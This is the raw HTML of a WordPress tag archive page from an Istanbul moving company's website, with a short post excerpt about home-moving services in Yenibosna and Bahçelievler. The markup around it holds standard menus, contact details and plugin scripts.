<link rel='stylesheet' id='movers-and-packers-basic-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='movers-and-packers-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background: linear-gradient(0deg,#ccc,#f4f4f4 80%) no-repeat;  } #inner-pages-header h1, #inner-pages-header .theme-breadcrumb a, #inner-pages-header .theme-breadcrumb { color: #000;  } .page-template-custom-home-page #inner-pages-header { display:none; } .top-header .contact a i, .top-header i { color:#ffffff; } .logo h1.site-title, .logo p.site-title { font-size: 18px; }
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://saglamogluevdenevenakliyat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saglamogluevdenevenakliyat.com/wp-json/wp/v2/tags/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saglamogluevdenevenakliyat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
		</style>
		</head>

<body data-rsssl=1 class="archive tag tag-yenibosna-nakliyat-firmalari tag-459 wp-custom-logo wp-embed-responsive wp-theme-movers-and-packers metaslider-plugin hfeed page-two-column">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-12">
													<p class="topbar-text mb-0 text-lg-left text-center"><a style="color: white;" href="https://saglamogluevdenevenakliyat.com/teklif-iste/">Fiyat Teklifi Al</a></p>
											</div>
					<div class="col-lg-2 col-md-4 contact text-center">
													<a href="tel:4444259"><i class="fas fa-phone mr-2"></i>444 42 59</a>
											</div>
					<div class="col-lg-5 col-md-4 contact text-center">
													<a href="mailto:info@saglamogluevdenevenakliyat.com"><i class="far fa-envelope mr-2"></i>info@saglamogluevdenevenakliyat.com<span class="screen-reader-text">info@saglamogluevdenevenakliyat.com</span></a>
											</div>
					<div class="col-lg-2 col-md-4 social-icons text-lg-right text-center">
						<span style="color: white;">Takip Et</span>
													<a href="https://www.facebook.com/osmansaglam.oglunka?mibextid=ZbWKwL"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>
																			<a href="https://instagram.com/saglamogluo_evden_eve_nakliyat?igshid=MzRlODBiNWFlZA=="><i class="fab fa-instagram"></i><span class="screen-reader-text">Instagram</span></a>
																								<a href="https://www.youtube.com/@saglamogluevdenevenakliyat"><i class="fab fa-youtube"></i></a>
					</div>
				</div>
			</div>
		</div>
		<div class="menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-6 col-7 align-self-center">
					<div>
								            		<a href="https://saglamogluevdenevenakliyat.com/"><img style="width: 100%; " src="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" draggable="false" alt=""></a>
			            		             				            					</div>
				</div>
				<div class="col-lg-8 col-md-6 col-5 align-self-center">
					<div class="menu-bar">
						<div class="toggle-menu responsive-menu text-right">
											            	<button onclick="movers_and_packers_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav text-lg-right">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-ustmenu" class="clearfix mobile_nav"><li id="menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1248"><a href="https://www.saglamogluevdenevenakliyat.com">Ana Sayfa</a></li>
<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3104"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://saglamogluevdenevenakliyat.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://saglamogluevdenevenakliyat.com/belgelerimiz/">Belgelerimiz</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2080"><a href="https://saglamogluevdenevenakliyat.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://saglamogluevdenevenakliyat.com/buro-ofis-isyeri-nakliyat/">Büro, Ofis, İşyeri Nakliyat</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2082"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2084"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2083"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
	<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2086"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2088"><a href="https://saglamogluevdenevenakliyat.com/fuar-ve-stand-nakliyesi/">Fuar ve Stand Nakliyesi</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2087"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
</ul>
</li>
<li id="menu-item-2976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2976"><a href="#">Galeri</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://saglamogluevdenevenakliyat.com/foto-galeri/">Foto Galeri</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://saglamogluevdenevenakliyat.com/video-galeri/">Video Galeri</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://saglamogluevdenevenakliyat.com/araclarimiz/">Araçlarımız</a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://saglamogluevdenevenakliyat.com/referanslar/">Referanslar</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://saglamogluevdenevenakliyat.com/iletisim/">İletişim</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="movers_and_packers_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="container">
			<header class="page-header">
			<h2 class="page-title">Etiket: <span>yenibosna nakliyat firmaları</span></h2>		</header>
	
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
					    	<div class="content_area">
					<section id="post_section" >
						<div class="row">
															
<div class="col-lg-4 col-md-4">
	<article id="post-2035" class="inner-service grid-layout post-2035 post type-post status-publish format-standard hentry category-avrupa-yakasi category-evden-eve-nakliyat tag-evden-eve-nakliyat-yenibosna tag-yenibosna-evden-eve-nakliyat tag-yenibosna-nakliyat-firmalari">
    <div class="article_content">
      <h3>Yenibosna Evden Eve Nakliyat</h3>
      <div class="post-date">
        <span class="entry-date"><span>19 Temmuz 2017</span></span>
      </div>
            <p><p>Firmamız İstanbul&#8217;un tüm ilçelerinde ve bölgelerinde evden eve nakliyat, ev taşıma, ofis taşıma, işyeri nakliye hizmetleri sunmaktadır. Firmamızın merkezi Kadıköy&#8217;dedir. Yenibosna Bahçelievler&#8217;de oturuyor veya Yenibosna Bahçelievler&#8217;de faaliyette bulunan bir işyeriniz veya ofisiniz mevcut ise, bizi arayarak evden eve nakliyat hizmetlerimizden yararlanabilirsiniz. Bahçelievler&#8217;de; Bahçelievler Mahallesi, Cumhuriyet Mahallesi, Çobançeşme Mahallesi, Fevziçakmak Mahallesi, Hürriyet Mahallesi, Siyavuşpaşa Mahallesi, Soğanlı Mahallesi, Şirinevler [&hellip;]</p>
</p>
      <div class="read-btn">
        <a href="https://saglamogluevdenevenakliyat.com/yenibosna-evden-eve-nakliyat/"><span>Detaylı Bilgi</span><span class="screen-reader-text">Detaylı Bilgi</span></a>
      </div>
      <div class="clearfix"></div>
    </div>
  </article>
</div>						</div>
						<div class="navigation">
			                			                <div class="clearfix"></div>
			            </div>
					</section>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-32" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">İletişim Bilgileri</h2>
</section><section id="block-38" class="widget widget_block widget_text">
<p>Tel 1 &nbsp; &nbsp;:&nbsp;<a href="tel:444 42 59">444 42 59</a></p>
</section><section id="block-39" class="widget widget_block widget_text">
<p>Gsm 1 :&nbsp;<a href="tel:0532 545 55 59">0532 545 55 59</a></p>
</section><section id="block-36" class="widget widget_block widget_text">
<p>Gsm 2 :&nbsp;<a href="tel:0533 050 97 55">0533 050 97 55</a></p>
</section><section id="block-40" class="widget widget_block widget_text">
<p>Depo :&nbsp;<a href="tel:0532 336 17 50">0532 336 17 50</a></p>
</section><section id="block-41" class="widget widget_block"><a class="btn btn-danger" href="https://saglamogluevdenevenakliyat.com/teklif-iste/" title="Hemen Fiyat Teklifi Al">Hemen Fiyat Teklifi Al</a></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-29" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Hizmetlerimiz</h2>
</section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-hizmetlerimiz-container"><ul id="menu-hizmetlerimiz" class="menu"><li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2613"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2614"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2615"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2619"><a href="https://saglamogluevdenevenakliyat.com/sehirlerarasi-evden-eve-nakliyat/">Şehirlerarası Evden Eve Nakliyat</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://saglamogluevdenevenakliyat.com/esya-depolama-hizmeti/">Eşya Depolama Hizmeti</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2655"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">İstanbul Evden Eve Nakliyat</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://saglamogluevdenevenakliyat.com/kategori/anadolu-yakasi/">Anadolu Yakası Evden Eve</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://saglamogluevdenevenakliyat.com/kategori/avrupa-yakasi/">Avrupa Yakası Evden Eve</a></li>
</ul></div></section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
			<section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Avrupa Yakası</h2>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-avrupa-yakasi-nakliyat-container"><ul id="menu-avrupa-yakasi-nakliyat" class="menu"><li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2628"><a href="https://saglamogluevdenevenakliyat.com/arnavutkoy-evden-eve-nakliyat/">Arnavutköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2629"><a href="https://saglamogluevdenevenakliyat.com/avcilar-evden-eve-nakliyat/">Avcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2630"><a href="https://saglamogluevdenevenakliyat.com/bagcilar-evden-eve-nakliyat/">Bağcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2631"><a href="https://saglamogluevdenevenakliyat.com/bahcelievler-evden-eve-nakliyat/">Bahçelievler Evden Eve Nakliyat</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2632"><a href="https://saglamogluevdenevenakliyat.com/bakirkoy-evden-eve-nakliyat/">Bakırköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://saglamogluevdenevenakliyat.com/basaksehir-evden-eve-nakliyat/">Başakşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2634"><a href="https://saglamogluevdenevenakliyat.com/bayrampasa-evden-eve-nakliyat/">Bayrampaşa Evden Eve Nakliyat</a></li>
<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2635"><a href="https://saglamogluevdenevenakliyat.com/besiktas-evden-eve-nakliyat/">Beşiktaş Evden Eve Nakliyat</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2636"><a href="https://saglamogluevdenevenakliyat.com/beylikduzu-evden-eve-nakliyat/">Beylikdüzü Evden Eve Nakliyat</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2637"><a href="https://saglamogluevdenevenakliyat.com/beyoglu-evden-eve-nakliyat/">Beyoğlu Evden Eve Nakliyat</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2638"><a href="https://saglamogluevdenevenakliyat.com/buyukcekmece-evden-eve-nakliyat/">Büyükçekmece Evden Eve Nakliyat</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://saglamogluevdenevenakliyat.com/catalca-evden-eve-nakliyat/">Çatalca Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
			<section id="block-31" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Anadolu Yakası</h2>
</section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-anadolu-yakasi-container"><ul id="menu-anadolu-yakasi" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2640"><a href="https://saglamogluevdenevenakliyat.com/adalar-evden-eve-nakliyat/">Adalar Evden Eve Nakliyat</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2641"><a href="https://saglamogluevdenevenakliyat.com/atasehir-evden-eve-nakliyat/">Ataşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2642"><a href="https://saglamogluevdenevenakliyat.com/beykoz-evden-eve-nakliyat/">Beykoz  Evden Eve Nakliyat</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2643"><a href="https://saglamogluevdenevenakliyat.com/cekmekoy-evden-eve-nakliyat/">Çekmeköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2644"><a href="https://saglamogluevdenevenakliyat.com/kadikoy-evden-eve-nakliyat/">Kadıköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://saglamogluevdenevenakliyat.com/kartal-evden-eve-nakliyat/">Kartal Evden Eve Nakliyat</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2646"><a href="https://saglamogluevdenevenakliyat.com/maltepe-evden-eve-nakliyat/">Maltepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2647"><a href="https://saglamogluevdenevenakliyat.com/pendik-evden-eve-nakliyat/">Pendik Evden Eve Nakliyat</a></li>
<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2648"><a href="https://saglamogluevdenevenakliyat.com/sancaktepe-evden-eve-nakliyat/">Sancaktepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2649"><a href="https://saglamogluevdenevenakliyat.com/sile-evden-eve-nakliyat/">Şile Evden Eve Nakliyat</a></li>
<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2650"><a href="https://saglamogluevdenevenakliyat.com/tuzla-evden-eve-nakliyat/">Tuzla Evden Eve Nakliyat</a></li>
<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2651"><a href="https://saglamogluevdenevenakliyat.com/umraniye-evden-eve-nakliyat/">Ümraniye Evden Eve Nakliyat</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2652"><a href="https://saglamogluevdenevenakliyat.com/uskudar-evden-eve-nakliyat/">Üsküdar Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p>Sağlamoğlu Evden Eve Nakliyat Merkez Adres: Emanet Sok Emek Apartmanı No: 2 Bostancı – Kadıköy – İstanbul - Depo Adresi: Hamidiye, Antalya Cd. 41, 34925 Sultanbeyli/İstanbul</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movers-and-packers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2   ctc_side_positions " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ctc_m_cta_order_1 " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905325455559&quot;,&quot;pre_filled&quot;:&quot;Merhaba, nakliyat teklifi almak istiyorum&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="0f88b3fd4a"></span>
            <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0532 545 55 59" id="callnowbutton" class="call-now-button  cnb-zoom-120  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#dd3333;"><span>0532 545 55 59</span></a><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905325455559","pre_filled":"Merhaba, nakliyat teklifi almak istiyorum","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 30px;","pos_m":"position: fixed; bottom: 90px; left: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
